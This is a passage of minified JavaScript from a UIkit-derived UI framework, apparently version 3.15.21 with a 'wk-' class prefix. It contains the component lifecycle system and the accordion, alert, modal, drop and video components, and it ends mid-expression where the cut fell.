sr=Object.freeze({__proto__:null,$:v,$$:N,Animation:pt,Deferred:Re,Dimensions:We,MouseTracker:ji,Transition:T,addClass:x,after:Ge,ajax:xs,append:L,apply:mt,assign:$t,attr:b,before:Ye,boxModelAdjust:se,camelize:pe,children:E,clamp:K,closest:U,createEvent:Nt,css:c,data:st,dimensions:w,each:xt,empty:Ts,endsWith:Xt,escape:Bi,fastdom:G,filter:Ve,find:Oi,findAll:be,findIndex:wt,flipPosition:Ze,fragment:Ht,getEventPos:ie,getImage:ys,getIndex:Ct,hasAttr:It,hasClass:A,hasOwn:Bt,hasTouch:Rt,height:Z,html:_t,hyphenate:Gt,inBrowser:Wt,includes:g,index:ee,intersectRect:_i,isArray:J,isBoolean:He,isDocument:Ne,isElement:Kt,isEmpty:ge,isEqual:me,isFocusable:qe,isFunction:dt,isInView:Gi,isInput:Ai,isNode:Si,isNumber:Zt,isNumeric:Mt,isObject:St,isPlainObject:bt,isRtl:Y,isString:D,isTag:ct,isTouch:yt,isUndefined:q,isVideo:Ns,isVisible:j,isVoidElement:Ei,isWindow:Jt,last:Ut,matches:H,memoize:ft,mergeOptions:le,mute:zs,noop:C,observeIntersection:ae,observeMutation:As,observeResize:Te,off:zt,offset:I,offsetPosition:Lt,offsetViewport:rt,on:S,once:z,parent:_,parents:te,parseOptions:Ie,pause:Ds,play:Ms,pointInRect:Le,pointerCancel:Ue,pointerDown:gt,pointerEnter:jt,pointerLeave:re,pointerMove:Qe,pointerUp:Pt,position:Ke,positionAt:js,prepend:zo,propName:zi,query:ht,queryAll:$e,ready:Do,remove:nt,removeAttr:ve,removeClass:B,removeClasses:Ni,replaceClass:Hi,scrollIntoView:Ws,scrollParents:Q,scrolledOver:Xi,selFocusable:je,selInput:we,sortBy:Fe,startsWith:lt,sumBy:Dt,swap:Ii,toArray:ki,toBoolean:Ci,toEventTargets:Di,toFloat:$,toNode:W,toNodes:y,toNumber:Tt,toPx:ot,toWindow:Qt,toggleClass:R,trigger:m,ucfirst:kt,uniqueBy:gs,unwrap:ye,width:ke,within:P,wrapAll:Je,wrapInner:Li});function nr(t){const e=t.data;t.use=function(n){if(!n.installed)return n.call(null,this),n.installed=!0,this},t.mixin=function(n,o){o=(D(o)?t.component(o):o)||this,o.options=le(o.options,n)},t.extend=function(n){n=n||{};const o=this,r=function(l){this._init(l)};return r.prototype=Object.create(o.prototype),r.prototype.constructor=r,r.options=le(o.options,n),r.super=o,r.extend=o.extend,r},t.update=function(n,o){n=n?W(n):document.body;for(const r of te(n).reverse())s(r[e],o);mt(n,r=>s(r[e],o))};let i;Object.defineProperty(t,"container",{get(){return i||document.body},set(n){i=v(n)}});function s(n,o){if(n)for(const r in n)n[r]._connected&&n[r]._callUpdate(o)}}function or(t){t.prototype._callHook=function(s){var n;(n=this.$options[s])==null||n.forEach(o=>o.call(this))},t.prototype._callConnected=function(){this._connected||(this._data={},this._computed={},this._initProps(),this._callHook("beforeConnect"),this._connected=!0,this._initEvents(),this._initObservers(),this._callHook("connected"),this._callUpdate())},t.prototype._callDisconnected=function(){this._connected&&(this._callHook("beforeDisconnect"),this._disconnectObservers(),this._unbindEvents(),this._callHook("disconnected"),this._connected=!1,delete this._watch)},t.prototype._callUpdate=function(s="update"){this._connected&&((s==="update"||s==="resize")&&this._callWatches(),this.$options.update&&(this._updates||(this._updates=new Set,G.read(()=>{this._connected&&e.call(this,this._updates),delete this._updates})),this._updates.add(s.type||s)))},t.prototype._callWatches=function(){if(this._watch)return;const s=!Bt(this,"_watch");this._watch=G.read(()=>{this._connected&&i.call(this,s),this._watch=null})};function e(s){for(const{read:n,write:o,events:r=[]}of this.$options.update){if(!s.has("update")&&!r.some(l=>s.has(l)))continue;let a;n&&(a=n.call(this,this._data,s),a&&bt(a)&&$t(this._data,a)),o&&a!==!1&&G.write(()=>{this._connected&&o.call(this,this._data,s)})}}function i(s){const{$options:{computed:n}}=this,o={...this._computed};this._computed={};for(const r in n){const{watch:a,immediate:l}=n[r];a&&(s&&l||Bt(o,r)&&!me(o[r],this[r]))&&a.call(this,this[r],o[r])}}}function rr(t){let e=0;t.prototype._init=function(i){i=i||{},i.data=cr(i,this.constructor.options),this.$options=le(this.constructor.options,i,this),this.$el=null,this.$props={},this._uid=e++,this._initData(),this._initMethods(),this._initComputeds(),this._callHook("created"),i.el&&this.$mount(i.el)},t.prototype._initData=function(){const{data:i={}}=this.$options;for(const s in i)this.$props[s]=this[s]=i[s]},t.prototype._initMethods=function(){const{methods:i}=this.$options;if(i)for(const s in i)this[s]=i[s].bind(this)},t.prototype._initComputeds=function(){const{computed:i}=this.$options;if(this._computed={},i)for(const s in i)ar(this,s,i[s])},t.prototype._initProps=function(i){let s;i=i||Zs(this.$options);for(s in i)q(i[s])||(this.$props[s]=i[s]);const n=[this.$options.computed,this.$options.methods];for(s in this.$props)s in i&&lr(n,s)&&(this[s]=this.$props[s])},t.prototype._initEvents=function(){this._events=[];for(const i of this.$options.events||[])if(Bt(i,"handler"))si(this,i);else for(const s in i)si(this,i[s],s)},t.prototype._unbindEvents=function(){this._events.forEach(i=>i()),delete this._events},t.prototype._initObservers=function(){this._observers=[dr(this),ur(this)]},t.prototype.registerObserver=function(...i){this._observers.push(...i)},t.prototype._disconnectObservers=function(){this._observers.forEach(i=>i==null?void 0:i.disconnect())}}function Zs(t){const e={},{args:i=[],props:s={},el:n,id:o}=t;if(!s)return e;for(const a in s){const l=Gt(a);let h=st(n,l);q(h)||(h=s[a]===Boolean&&h===""?!0:Ki(s[a],h),!(l==="target"&&lt(h,"_"))&&(e[a]=h))}const r=Ie(st(n,o),i);for(const a in r){const l=pe(a);q(s[l])||(e[l]=Ki(s[l],r[a]))}return e}function ar(t,e,i){Object.defineProperty(t,e,{enumerable:!0,get(){const{_computed:s,$props:n,$el:o}=t;return Bt(s,e)||(s[e]=(i.get||i).call(t,n,o)),s[e]},set(s){const{_computed:n}=t;n[e]=i.set?i.set.call(t,s):s,q(n[e])&&delete n[e]}})}function si(t,e,i){bt(e)||(e={name:i,handler:e});let{name:s,el:n,handler:o,capture:r,passive:a,delegate:l,filter:h,self:u}=e;if(n=dt(n)?n.call(t):n||t.$el,J(n)){n.forEach(d=>si(t,{...e,el:d},i));return}!n||h&&!h.call(t)||t._events.push(S(n,s,l?D(l)?l:l.call(t):null,D(o)?t[o]:o.bind(t),{passive:a,capture:r,self:u}))}function lr(t,e){return t.every(i=>!i||!Bt(i,e))}function Ki(t,e){return t===Boolean?Ci(e):t===Number?Tt(e):t==="list"?hr(e):t?t(e):e}function hr(t){return J(t)?t:D(t)?t.split(/,(?![^(]*\))/).map(e=>Mt(e)?Tt(e):Ci(e.trim())):[t]}function cr({data:t={}},{args:e=[],props:i={}}){J(t)&&(t=t.slice(0,e.length).reduce((s,n,o)=>(bt(n)?$t(s,n):s[e[o]]=n,s),{}));for(const s in t)q(t[s])?delete t[s]:i[s]&&(t[s]=Ki(i[s],t[s]));return t}function ur(t){let{el:e,computed:i}=t.$options;if(!i)return;for(const n in i)if(i[n].document){e=e.ownerDocument;break}const s=new MutationObserver(()=>t._callWatches());return s.observe(e,{childList:!0,subtree:!0}),s}function dr(t){const{$options:e,$props:i}=t,{id:s,attrs:n,props:o,el:r}=e;if(!o||n===!1)return;const a=J(n)?n:Object.keys(o),l=a.map(u=>Gt(u)).concat(s),h=new MutationObserver(u=>{const d=Zs(e);u.some(({attributeName:f})=>{const p=f.replace("data-","");return(p===s?a:[pe(p),pe(f)]).some(k=>!q(d[k])&&d[k]!==i[k])})&&t.$reset()});return h.observe(r,{attributes:!0,attributeFilter:l.concat(l.map(u=>`data-${u}`))}),h}function fr(t){const e=t.data;t.prototype.$create=function(i,s,n){return t[i](s,n)},t.prototype.$mount=function(i){const{name:s}=this.$options;i[e]||(i[e]={}),!i[e][s]&&(i[e][s]=this,this.$el=this.$options.el=this.$options.el||i,P(i,document)&&this._callConnected())},t.prototype.$reset=function(){this._callDisconnected(),this._callConnected()},t.prototype.$destroy=function(i=!1){const{el:s,name:n}=this.$options;s&&this._callDisconnected(),this._callHook("destroy"),s!=null&&s[e]&&(delete s[e][n],ge(s[e])||delete s[e],i&&nt(this.$el))},t.prototype.$emit=function(i){this._callUpdate(i)},t.prototype.$update=function(i=this.$el,s){t.update(i,s)},t.prototype.$getComponent=t.getComponent,Object.defineProperty(t.prototype,"$container",Object.getOwnPropertyDescriptor(t,"container"))}const Et={};function pr(t){const{data:e,prefix:i}=t;t.component=function(s,n){s=Gt(s);const o=i+s;if(!n)return bt(Et[o])&&(Et[o]=Et[`data-${o}`]=t.extend(Et[o])),Et[o];s=pe(s),t[s]=function(a,l){const h=t.component(s);return h.options.functional?new h({data:bt(a)?a:[...arguments]}):a?N(a).map(u)[0]:u();function u(d){const f=t.getComponent(d,s);if(f)if(l)f.$destroy();else return f;return new h({el:d,data:l})}};const r=bt(n)?{...n}:n.options;return r.id=o,r.name=s,r.install==null||r.install(t,r,s),t._initialized&&!r.functional&&requestAnimationFrame(()=>t[s](`[${o}],[data-${o}]`)),Et[o]=Et[`data-${o}`]=bt(n)?r:n},t.getComponents=s=>(s==null?void 0:s[e])||{},t.getComponent=(s,n)=>t.getComponents(s)[n],t.connect=s=>{if(s[e])for(const n in s[e])s[e][n]._callConnected();for(const n of s.getAttributeNames()){const o=Qs(n);o&&t[o](s)}},t.disconnect=s=>{for(const n in s[e])s[e][n]._callDisconnected()}}function Qs(t){const e=Et[t];return e&&(bt(e)?e:e.options).name}const tt=function(t){this._init(t)};tt.util=sr,tt.data="__uikitwk__",tt.prefix="wk-",tt.options={},tt.version="3.15.21",nr(tt),or(tt),rr(tt),pr(tt),fr(tt);function gr(t){const{connect:e,disconnect:i}=t;if(!Wt||!window.MutationObserver)return;requestAnimationFrame(function(){m(document,"uikitwk:init",t),document.body&&mt(document.body,e),new MutationObserver(o=>o.forEach(s)).observe(document,{childList:!0,subtree:!0}),new MutationObserver(o=>o.forEach(n)).observe(document,{attributes:!0,subtree:!0}),t._initialized=!0});function s({addedNodes:o,removedNodes:r}){for(const a of o)mt(a,e);for(const a of r)mt(a,i)}function n({target:o,attributeName:r}){const a=Qs(r);if(a){var l;if(It(o,r)){t[a](o);return}(l=t.getComponent(o,a))==null||l.$destroy()}}}var et={connected(){x(this.$el,this.$options.id)}},_e={data:{preload:5},methods:{lazyload(t=this.$el,e=this.$el){this.registerObserver(ae(t,(i,s)=>{for(const n of y(dt(e)?e():e))N('[loading="lazy"]',n).slice(0,this.preload-1).forEach(o=>ve(o,"loading"));for(const n of i.filter(({isIntersecting:o})=>o).map(({target:o})=>o))s.unobserve(n)}))}}},At={props:{cls:Boolean,animation:"list",duration:Number,velocity:Number,origin:String,transition:String},data:{cls:!1,animation:[!1],duration:200,velocity:.2,origin:!1,transition:"ease",clsEnter:"wk-togglabe-enter",clsLeave:"wk-togglabe-leave"},computed:{hasAnimation({animation:t}){return!!t[0]},hasTransition({animation:t}){return["slide","reveal"].some(e=>lt(t[0],e))}},methods:{toggleElement(t,e,i){return new Promise(s=>Promise.all(y(t).map(n=>{const o=He(e)?e:!this.isToggled(n);if(!m(n,`before${o?"show":"hide"}`,[this]))return Promise.reject();const r=(dt(i)?i:i===!1||!this.hasAnimation?mr:this.hasTransition?vr:wr)(n,o,this),a=o?this.clsEnter:this.clsLeave;x(n,a),m(n,o?"show":"hide",[this]);const l=()=>{B(n,a),m(n,o?"shown":"hidden",[this])};return r?r.then(l,()=>(B(n,a),Promise.reject())):l()})).then(s,C))},isToggled(t=this.$el){return[t]=y(t),A(t,this.clsEnter)?!0:A(t,this.clsLeave)?!1:this.cls?A(t,this.cls.split(" ")[0]):j(t)},_toggle(t,e){if(!t)return;e=Boolean(e);let i;this.cls?(i=g(this.cls," ")||e!==A(t,this.cls),i&&R(t,this.cls,g(this.cls," ")?void 0:e)):(i=e===t.hidden,i&&(t.hidden=!e)),N("[autofocus]",t).some(s=>j(s)?s.focus()||!0:s.blur()),i&&m(t,"toggled",[e,this])}}};function mr(t,e,{_toggle:i}){return pt.cancel(t),T.cancel(t),i(t,e)}async function vr(t,e,{animation:i,duration:s,velocity:n,transition:o,_toggle:r}){var a;const[l="reveal",h="top"]=((a=i[0])==null?void 0:a.split("-"))||[],u=[["left","right"],["top","bottom"]],d=u[g(u[0],h)?0:1],f=d[1]===h,k=["width","height"][u.indexOf(d)],M=`margin-${d[0]}`,O=`margin-${h}`;let Ot=w(t)[k];const ds=T.inProgress(t);await T.cancel(t),e&&r(t,!0);const Rl=Object.fromEntries(["padding","border","width","height","minWidth","minHeight","overflowY","overflowX",M,O].map(go=>[go,t.style[go]])),ze=w(t),fs=$(c(t,M)),uo=$(c(t,O)),Yt=ze[k]+uo;!ds&&!e&&(Ot+=uo);const[yi]=Li(t,"<div>");c(yi,{boxSizing:"border-box",height:ze.height,width:ze.width,...c(t,["overflow","padding","borderTop","borderRight","borderBottom","borderLeft","borderImage",O])}),c(t,{padding:0,border:0,minWidth:0,minHeight:0,[O]:0,width:ze.width,height:ze.height,overflow:"hidden",[k]:Ot});const fo=Ot/Yt;s=(n*Yt+s)*(e?1-fo:fo);const po={[k]:e?Yt:0};f&&(c(t,M,Yt-Ot+fs),po[M]=e?fs:Yt+fs),!f^l==="reveal"&&(c(yi,M,-Yt+Ot),T.start(yi,{[M]:e?0:-Yt},s,o));try{await T.start(t,po,s,o)}finally{c(t,Rl),ye(yi.firstChild),e||r(t,!1)}}function wr(t,e,i){pt.cancel(t);const{animation:s,duration:n,_toggle:o}=i;return e?(o(t,!0),pt.in(t,s[0],n,i.origin)):pt.out(t,s[1]||s[0],n,i.origin).then(()=>o(t,!1))}var Us={mixins:[et,_e,At],props:{animation:Boolean,targets:String,active:null,collapsible:Boolean,multiple:Boolean,toggle:String,content:String,offset:Number},data:{targets:"> *",active:!1,animation:!0,collapsible:!0,multiple:!1,clsOpen:"wk-open",toggle:"> .wk-accordion-title",content:"> .wk-accordion-content",offset:0},computed:{items:{get({targets:t},e){return N(t,e)},watch(t,e){if(e||A(t,this.clsOpen))return;const i=this.active!==!1&&t[Number(this.active)]||!this.collapsible&&t[0];i&&this.toggle(i,!1)},immediate:!0},toggles({toggle:t}){return this.items.map(e=>v(t,e))},contents:{get({content:t}){return this.items.map(e=>v(t,e))},watch(t){for(const e of t)ni(e,!A(this.items.find(i=>P(e,i)),this.clsOpen))},immediate:!0}},connected(){this.lazyload()},events:[{name:"click",delegate(){return`${this.targets} ${this.$props.toggle}`},async handler(t){var e;t.preventDefault(),(e=this._off)==null||e.call(this),this._off=br(t.target),await this.toggle(ee(this.toggles,t.current)),this._off()}}],methods:{async toggle(t,e){t=this.items[Ct(t,this.items)];let i=[t];const s=Ve(this.items,`.${this.clsOpen}`);!this.multiple&&!g(s,i[0])&&(i=i.concat(s)),!(!this.collapsible&&s.length<2&&g(s,t))&&await Promise.all(i.map(n=>this.toggleElement(n,!g(s,n),(o,r)=>{if(R(o,this.clsOpen,r),b(v(this.$props.toggle,o),"aria-expanded",r),e===!1||!this.animation){ni(v(this.content,o),!r);return}return $r(o,r,this)})))}}};function ni(t,e){t&&(t.hidden=e)}async function $r(t,e,{content:i,duration:s,velocity:n,transition:o}){var r;i=((r=t._wrapper)==null?void 0:r.firstElementChild)||v(i,t),t._wrapper||(t._wrapper=Je(i,"<div>"));const a=t._wrapper;c(a,"overflow","hidden");const l=$(c(a,"height"));await T.cancel(a),ni(i,!1);const h=Dt(["marginTop","marginBottom"],d=>c(i,d))+w(i).height,u=l/h;s=(n*h+s)*(e?1-u:u),c(a,"height",l),await T.start(a,{height:e?h:0},s,o),ye(i),delete t._wrapper,e||ni(i,!0)}function br(t){const[e]=Q(t,/auto|scroll/,!0);let i;return function s(){i=requestAnimationFrame(()=>{const{top:n}=t.getBoundingClientRect();n<0&&(e.scrollTop+=n),s()})}(),()=>requestAnimationFrame(()=>cancelAnimationFrame(i))}var xr={mixins:[et,At],args:"animation",props:{animation:Boolean,close:String},data:{animation:!0,selClose:".wk-alert-close",duration:150},events:{name:"click",delegate(){return this.selClose},handler(t){t.preventDefault(),this.close()}},methods:{async close(){await this.toggleElement(this.$el,!1,yr),this.$destroy(!0)}}};function yr(t,e,{duration:i,transition:s,velocity:n}){const o=$(c(t,"height"));return c(t,"height",o),T.start(t,{height:0,marginTop:0,marginBottom:0,paddingTop:0,paddingBottom:0,borderTop:0,borderBottom:0,opacity:0},n*o+i,s)}var tn={args:"autoplay",props:{automute:Boolean,autoplay:Boolean},data:{automute:!1,autoplay:!0},connected(){this.inView=this.autoplay==="inview",this.inView&&!It(this.$el,"preload")&&(this.$el.preload="none"),ct(this.$el,"iframe")&&!It(this.$el,"allow")&&(this.$el.allow="autoplay"),this.automute&&zs(this.$el),this.registerObserver(ae(this.$el,()=>this.$emit(),{},!1))},update:{read({visible:t}){return Ns(this.$el)?{prev:t,visible:j(this.$el)&&c(this.$el,"visibility")!=="hidden",inView:this.inView&&Gi(this.$el)}:!1},write({prev:t,visible:e,inView:i}){!e||this.inView&&!i?Ds(this.$el):(this.autoplay===!0&&!t||this.inView&&i)&&Ms(this.$el)}}},vt={connected(){var t;this.registerObserver(Te(((t=this.$options.resizeTargets)==null?void 0:t.call(this))||this.$el,()=>this.$emit("resize")))}},kr={mixins:[vt,tn],props:{width:Number,height:Number},data:{automute:!0},events:{"load loadedmetadata"(){this.$emit("resize")}},resizeTargets(){return[this.$el,en(this.$el)||_(this.$el)]},update:{read(){const{ratio:t,cover:e}=We,{$el:i,width:s,height:n}=this;let o={width:s,height:n};if(!o.width||!o.height){const h={width:i.naturalWidth||i.videoWidth||i.clientWidth,height:i.naturalHeight||i.videoHeight||i.clientHeight};o.width?o=t(h,"width",o.width):n?o=t(h,"height",o.height):o=h}const{offsetHeight:r,offsetWidth:a}=en(i)||_(i),l=e(o,{width:a+(a%2?1:0),height:r+(r%2?1:0)});return!l.width||!l.height?!1:l},write({height:t,width:e}){c(this.$el,{height:t,width:e})},events:["resize"]}};function en(t){for(;t=_(t);)if(c(t,"position")!=="static")return t}var he={props:{container:Boolean},data:{container:!0},computed:{container({container:t}){return t===!0&&this.$container||t&&v(t)}}},sn={props:{pos:String,offset:null,flip:Boolean,shift:Boolean,inset:Boolean},data:{pos:`bottom-${Y?"right":"left"}`,offset:!1,flip:!0,shift:!0,inset:!1},connected(){this.pos=this.$props.pos.split("-").concat("center").slice(0,2),[this.dir,this.align]=this.pos,this.axis=g(["top","bottom"],this.dir)?"y":"x"},methods:{positionAt(t,e,i){let s=[this.getPositionOffset(t),this.getShiftOffset(t)];const n=[this.flip&&"flip",this.shift&&"shift"],o={element:[this.inset?this.dir:Ze(this.dir),this.align],target:[this.dir,this.align]};if(this.axis==="y"){for(const u in o)o[u].reverse();s.reverse(),n.reverse()}const[r]=Q(t,/auto|scroll/),{scrollTop:a,scrollLeft:l}=r,h=w(t);c(t,{top:-h.height,left:-h.width}),js(t,e,{attach:o,offset:s,boundary:i,placement:n,viewportOffset:this.getViewportOffset(t)}),r.scrollTop=a,r.scrollLeft=l},getPositionOffset(t){return ot(this.offset===!1?c(t,"--wk-position-offset"):this.offset,this.axis==="x"?"width":"height",t)*(g(["left","top"],this.dir)?-1:1)*(this.inset?-1:1)},getShiftOffset(t){return this.align==="center"?0:ot(c(t,"--wk-position-shift-offset"),this.axis==="y"?"width":"height",t)*(g(["left","top"],this.align)?1:-1)},getViewportOffset(t){return ot(c(t,"--wk-position-viewport-offset"))}}};const it=[];var Zi={mixins:[et,he,At],props:{selPanel:String,selClose:String,escClose:Boolean,bgClose:Boolean,stack:Boolean},data:{cls:"wk-open",escClose:!0,bgClose:!0,overlay:!0,stack:!1},computed:{panel({selPanel:t},e){return v(t,e)},transitionElement(){return this.panel},bgClose({bgClose:t}){return t&&this.panel}},beforeDisconnect(){g(it,this)&&this.toggleElement(this.$el,!1,!1)},events:[{name:"click",delegate(){return`${this.selClose},a[href*="#"]`},handler(t){const{current:e,defaultPrevented:i}=t,{hash:s}=e;!i&&s&&Ui(e)&&!P(s,this.$el)&&v(s,document.body)?this.hide():H(e,this.selClose)&&(t.preventDefault(),this.hide())}},{name:"toggle",self:!0,handler(t){t.defaultPrevented||(t.preventDefault(),this.isToggled()===g(it,this)&&this.toggle())}},{name:"beforeshow",self:!0,handler(t){if(g(it,this))return!1;!this.stack&&it.length?(Promise.all(it.map(e=>e.hide())).then(this.show),t.preventDefault()):it.push(this)}},{name:"show",self:!0,handler(){z(this.$el,"hide",S(document,"focusin",t=>{Ut(it)===this&&!P(t.target,this.$el)&&this.$el.focus()})),this.overlay&&(z(this.$el,"hidden",on(this.$el),{self:!0}),z(this.$el,"hidden",rn(),{self:!0})),this.stack&&c(this.$el,"zIndex",$(c(this.$el,"zIndex"))+it.length),x(document.documentElement,this.clsPage),this.bgClose&&z(this.$el,"hide",S(document,gt,({target:t})=>{Ut(it)!==this||this.overlay&&!P(t,this.$el)||P(t,this.panel)||z(document,`${Pt} ${Ue} scroll`,({defaultPrevented:e,type:i,target:s})=>{!e&&i===Pt&&t===s&&this.hide()},!0)}),{self:!0}),this.escClose&&z(this.$el,"hide",S(document,"keydown",t=>{t.keyCode===27&&Ut(it)===this&&this.hide()}),{self:!0})}},{name:"shown",self:!0,handler(){qe(this.$el)||b(this.$el,"tabindex","-1"),v(":focus",this.$el)||this.$el.focus()}},{name:"hidden",self:!0,handler(){g(it,this)&&it.splice(it.indexOf(this),1),c(this.$el,"zIndex",""),it.some(t=>t.clsPage===this.clsPage)||B(document.documentElement,this.clsPage)}}],methods:{toggle(){return this.isToggled()?this.hide():this.show()},show(){return this.container&&_(this.$el)!==this.container?(L(this.container,this.$el),new Promise(t=>requestAnimationFrame(()=>this.show().then(t)))):this.toggleElement(this.$el,!0,nn)},hide(){return this.toggleElement(this.$el,!1,nn)}}};function nn(t,e,{transitionElement:i,_toggle:s}){return new Promise((n,o)=>z(t,"show hide",()=>{t._reject==null||t._reject(),t._reject=o,s(t,e);const r=z(i,"transitionstart",()=>{z(i,"transitionend transitioncancel",n,{self:!0}),clearTimeout(a)},{self:!0}),a=setTimeout(()=>{r(),n()},Sr(c(i,"transitionDuration")))})).then(()=>delete t._reject)}function Sr(t){return t?Xt(t,"ms")?$(t):$(t)*1e3:0}function on(t){if(CSS.supports("overscroll-behavior","contain")){const s=[t,...Tr(t,n=>/auto|scroll/.test(c(n,"overflow")))];return c(s,"overscrollBehavior","contain"),()=>c(s,"overscrollBehavior","")}let e;const i=[S(t,"touchstart",({targetTouches:s})=>{s.length===1&&(e=s[0].clientY)},{passive:!0}),S(t,"touchmove",s=>{if(s.targetTouches.length!==1)return;let[n]=Q(s.target,/auto|scroll/);P(n,t)||(n=t);const o=s.targetTouches[0].clientY-e,{scrollTop:r,scrollHeight:a,clientHeight:l}=n;(l>=a||r===0&&o>0||a-r<=l&&o<0)&&s.cancelable&&s.preventDefault()},{passive:!1})];return()=>i.forEach(s=>s())}let Qi;function rn(){if(Qi)return C;Qi=!0;const{scrollingElement:t}=document;return c(t,{overflowY:"hidden",touchAction:"none",paddingRight:ke(window)-t.clientWidth}),()=>{Qi=!1,c(t,{overflowY:"",touchAction:"",paddingRight:""})}}function Tr(t,e){const i=[];return mt(t,s=>{e(s)&&i.push(s)}),i}function Ui(t){return["origin","pathname","search"].every(e=>t[e]===location[e])}let V;var an={mixins:[he,_e,sn,At],args:"pos",props:{mode:"list",toggle:Boolean,boundary:Boolean,boundaryX:Boolean,boundaryY:Boolean,target:Boolean,targetX:Boolean,targetY:Boolean,stretch:Boolean,delayShow:Number,delayHide:Number,autoUpdate:Boolean,clsDrop:String,animateOut:Boolean,bgScroll:Boolean},data:{mode:["click","hover"],toggle:"- *",boundary:!1,boundaryX:!1,boundaryY:!1,target:!1,targetX:!1,targetY:!1,stretch:!1,delayShow:0,delayHide:800,autoUpdate:!0,clsDrop:!1,animateOut:!1,bgScroll:!0,animation:["wk-animation-fade"],cls:"wk-open",container:!1},computed:{boundary({boundary:t,boundaryX:e,boundaryY:i},s){return[ht(e||t,s)||window,ht(i||t,s)||window]},target({target:t,targetX:e,targetY:i},s){return e=e||t||this.targetEl,i=i||t||this.targetEl,[e===!0?window:ht(e,s),i===!0?window:ht(i,s)]}},created(){this.tracker=new ji},beforeConnect(){this.clsDrop=this.$props.clsDrop||`wk-${this.$options.name}`},connected(){x(this.$el,this.clsDrop),this.toggle&&!this.targetEl&&(this.targetEl=this.$create("toggle",ht(this.toggle,this.$el),{target:this.$el,mode:this.mode}).$el,b(this.targetEl,"aria-haspopup",!0),this.lazyload(this.targetEl)),this._style=(({width:t,height:e})=>({width:t,height:e}))(this.$el.style)},disconnected(){this.isActive()&&(this.hide(!1),V=null),c(this.$el,this._style)},events:[{name:"click",delegate(){return`.${this.clsDrop}-close`},handler(t){t.preventDefault(),this.hide(!1)}},{name:"click",delegate(){return'a[href*="#"]'},handler({defaultPrevented:t,current:e}){const{hash:i}=e;!t&&i&&Ui(e)&&!P(i,this.$el)&&this.hide(!1)}},{name:"beforescroll",handler(){this.hide(!1)}},{name:"toggle",self:!0,handler(t,e){t.preventDefault(),this.isToggled()?this.hide(!1):this.show(e==null?void 0:e.$el,!1)}},{name:"toggleshow",self:!0,handler(t,e){t.preventDefault(),this.show(e==null?void 0:e.$el)}},{name:"togglehide",self:!0,handler(t){t.preventDefault(),H(this.$el,":focus,:hover")||this.hide()}},{name:`${jt} focusin`,filter(){return g(this.mode,"hover")},handler(t){yt(t)||this.clearTimers()}},{name:`${re} focusout`,filter(){return g(this.mode,"hover")},handler(t){!yt(t)&&t.relatedTarget&&this.hide()}},{name:"toggled",self:!0,handler(t,e){e&&(this.clearTimers(),this.position())}},{name:"show",self:!0,handler(){V=this,this.tracker.init();const t=()=>this.$emit(),e=[S(document,gt,({target:i})=>!P(i,this.$el)&&z(document,`${Pt} ${Ue} scroll`,({defaultPrevented:s,type:n,target:o})=>{!s&&n===Pt&&i===o&&!(this.targetEl&&P(i,this.targetEl))&&this.hide(!1)},!0)),S(document,"keydown",i=>{i.keyCode===27&&this.hide(!1)}),S(window,"resize",t),(()=>{const i=Te(Q(this.$el).concat(this.target),t);return()=>i.disconnect()})(),...this.autoUpdate?[S([document,Q(this.$el)],"scroll",t,{passive:!0})]:[],...this.bgScroll?[]:[on(this.$el),rn()]];z(this.$el,"hide",()=>e.forEach(i=>i()),{self:!0})}},{name:"beforehide",self:!0,handler(){this.clearTimers()}},{name:"hide",handler({target:t}){if(this.$el!==t){V=V===null&&P(t,this.$el)&&this.isToggled()?this:V;return}V=this.isActive()?null:V,this.tracker.cancel()}}],update:{write(){this.isToggled()&&!A(this.$el,this.clsEnter)&&this.position()}},methods:{show(t=this.targetEl,e=!0){if(this.isToggled()&&t&&this.targetEl&&t!==this.targetEl&&this.hide(!1,!1),this.targetEl=t,this.clearTimers(),!this.isActive()){if(V){if(e&&V.isDelaying){this.showTimer=setTimeout(()=>H(t,":hover")&&this.show(),10);return}let i;for(;V&&i!==V&&!P(this.$el,V.$el);)i=V,V.hide(!1,!1)}this.container&&_(this.$el)!==this.container&&L(this.container,this.$el),this.showTimer=setTimeout(()=>this.toggleElement(this.$el,!0),e&&this.delayShow||0)}},hide(t=!0,e=!0){const i=()=>this.toggleElement(this.$el,!1,this.animateOut&&e);this.clearTimers(),this.isDelaying=Cr(this.$el).some(s=>this.tracker.movesTo(s)),t&&this.isDelaying?this.hideTimer=setTimeout(this.hide,50):t&&this.delayHide?this.hideTimer=setTimeout(i,this.delayHide):i()},clearTimers(){clearTimeout(this.showTimer),clearTimeout(this.hideTimer),this.showTimer=null,this.hideTimer=null,this.isDelaying=!1},isActive(){return V===this},position(){B(this.$el,`${this.clsDrop}-stack`),c(this.$el,this._style),this.$el.hidden=!0;const t=this.target.map(n=>Ir(this.$el,n)),e=this.getViewportOffset(this.$el),i=[[0,["x","width","left","right"]],[1,["y","height","top","bottom"]]];for(const[n,[o,r]]of i)this.axis!==o&&g([o,!0],this.stretch)&&c(this.$el,{[r]:Math.min(I(this.boundary[n])[r],t[n][r]-2*e),[`overflow-${o}`]:"auto"});const s=t[0].width-2*e;this.$el.offsetWidth>s&&x(this.$el,`${this.clsDrop}-stack`),c(this.$el,"maxWidth",s),this.$el.hidden=!1,this.positionAt(this.$el,this.target,this.boundary);for(const[n,[o,r,a,l]]of i)if(this.axis===o&&g([o,!0],this.stretch)){const h=Math.abs(this.getPositionOffset(this.$el)),u=I(this.target[n]),d=I(this.$el);c(this.$el,{[r]:(u[a]>d[a]?u[a]-Math.max(I(this.boundary[n])[a],t[n][a]+e):Math.min(I(this.boundary[n])[l],t[n][l]-e)-u[l])-h,[`overflow-${o}`]:"auto"}),this.positionAt(this.$el,this.target,this.boundary)}}}};function Cr(t){const e=[];return mt(t,i=>c(i,"position")!=="static"&&e.push(i)),e}function Ir(t,e){return rt(Q(e).find(i=>P(t,i)))}var _r={mixins:[et],args:"target",props:{target:Boolean},data:{target:!1},computed:{input(t,e){return v(we,e)},state(){return this.input.nextElementSibling},target({target:t},e){return t&&(t===!0&&_(this.input)===e&&this.input.nextElementSibling||v(t,e))}},update(){var t;const{target:e,input:i}=this;if(!e)return;let s;const n=Ai(e)?"value":"textContent",o=e[n],r=(t=i.files)!=null&&t[0]?i.files[0].name:H(i,"select")&&(s=N("option",i).filter(a=>a.selected)[0])?s.textContent:i.value;o!==r&&(e[n]=r)},events:[{name:"change",handler(){this.$emit()}},{name:"reset",el(){return 